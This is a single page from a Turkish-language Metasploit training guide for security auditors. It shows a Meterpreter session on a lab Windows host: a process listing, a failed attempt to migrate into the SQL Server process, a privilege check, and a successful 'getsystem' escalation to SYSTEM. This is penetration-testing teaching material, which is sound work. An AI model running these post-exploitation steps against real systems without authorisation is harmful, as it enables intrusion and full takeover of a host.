 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


     532   380   csrss.exe               4294967295
     656   380   winlogon.exe            4294967295
     700   656   services.exe            4294967295
     712   656   lsass.exe               4294967295
     864   700   vmacthlp.exe            4294967295
     876   700   svchost.exe             4294967295
     960   700   svchost.exe             4294967295
     996   700   alg.exe                 4294967295
     1044 700    svchost.exe             4294967295
     1100 700    svchost.exe             4294967295
     1152 700    svchost.exe             4294967295
     1372 1044 wscntfy.exe          x86  0           HACMEONEhacme
    C:WINDOWSsystem32wscntfy.exe
     1400 700    spoolsv.exe             4294967295
     1508 700    cisvc.exe               4294967295
     1564 700    inetinfo.exe            4294967295
     1588 700    sqlservr.exe            4294967295
     1668 700    dllhost.exe             4294967295
     1752 700    msiexec.exe             4294967295
     1924 700    vmtoolsd.exe            4294967295
     1968 2920 xspFG.exe                 4294967295
     2152 3276 reader_sl.exe        x86  0           HACMEONEhacme   C:Program
    FilesAdobeReader 9.0ReaderReader_sl.exe
     2196 3276 vmtoolsd.exe         x86  0           HACMEONEhacme   C:Program
    FilesVMwareVMware Toolsvmtoolsd.exe
     2568 3276 sqlmangr.exe         x86  0           HACMEONEhacme   C:Program
    FilesMicrosoft SQL Server80ToolsBinnsqlmangr.exe
     2632 1564 davcdata.exe              4294967295
     2704 3276 IEXPLORE.EXE         x86  0           HACMEONEhacme   C:Program
    FilesInternet Exploreriexplore.exe
     3008 3276 VMwareTray.exe       x86  0           HACMEONEhacme   C:Program
    FilesVMwareVMware ToolsVMwareTray.exe
     3276 3600 explorer.exe         x86  0           HACMEONEhacme   C:WINDOWSExplorer.EXE

    meterpreter > migrate 1588
    [*] Migrating to 1588...
    [-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process
    (insufficient privileges)

    meterpreter > getprivs
    ============================================================
    Enabled Process Privileges
    ============================================================
      SeShutdownPrivilege
      SeChangeNotifyPrivilege
      SeUndockPrivilege

    meterpreter > getsystem
    ...got system (via technique 4).




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 162
 